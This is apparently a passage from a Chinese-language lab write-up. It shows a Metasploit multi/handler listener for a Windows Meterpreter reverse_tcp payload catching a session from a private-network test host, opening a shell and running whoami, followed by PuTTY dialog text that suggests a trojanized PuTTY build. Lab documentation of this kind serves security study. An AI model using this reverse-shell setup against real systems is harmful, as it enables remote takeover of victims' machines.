 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process
LHOST                      yes       The listen address (an interface may be specified
LPORT     4444             yes       The listen port
本地测试会话弹回来
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (179779 bytes) to 192.168.61.121
[*] Meterpreter session 1 opened (192.168.61.133:4444 -> 192.168.61.121:18892) at 2019-04
meterpreter > shell
Process 9756 created.
Channel 1 created.
Microsoft Windows 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\lf\Desktop\ \shellter>whoami
whoami
'run'
C:\Users\ \Desktop\ \shellter>run ^[[A^[[A^[[A^H^H^H^H^H^H^H^H^H^H^H^H
C:\Users\ \Desktop\ \shellter>^C
Terminate channel 1? [y/N]  y
meterpreter >
PuTTY Configuration
?
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel